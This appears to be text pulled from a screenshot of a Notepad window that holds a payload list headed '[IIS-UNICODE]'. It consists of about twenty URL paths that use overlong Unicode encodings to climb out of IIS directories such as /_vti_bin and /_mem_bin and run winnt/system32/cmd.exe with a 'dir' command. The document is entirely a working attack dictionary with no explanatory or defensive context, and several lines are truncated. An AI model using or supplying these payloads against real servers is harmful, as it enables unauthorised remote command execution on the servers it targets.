 文件(F) 编辑(E) 格式(O) 帮助(H)
[IIS-UNICODE]
/_mem_bin/..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+di
/_mem_bin/..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+di
/_mem_bin/..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+di
/_mem_bin/..%c1%9c..%c1%9c..%c1%9c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%9f../..%c1%9f../..%c1%9f../winnt/system32/cmd.exe?/c+di
/_mem_bin/check.bat/..%c0%2f..%c0%2f..%c0%2fwinnt/system32/cmd.exe?/c+d
/_mem_bin/check.bat/..%c0%af..%c0%af..%c0%afwinnt/system32/cmd.exe?/c+d
/_mem_bin/check.bat/..%c1%1c..%c1%1c..%c1%1cwinnt/system32/cmd.exe?/c+d
/_mem_bin/check.bat/..%c1%9c..%c1%9c..%c1%9cwinnt/system32/cmd.exe?/c+d
/_vti_bin/..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+di
/_vti_bin/..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+di
/_vti_bin/..%c0%af../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+di
3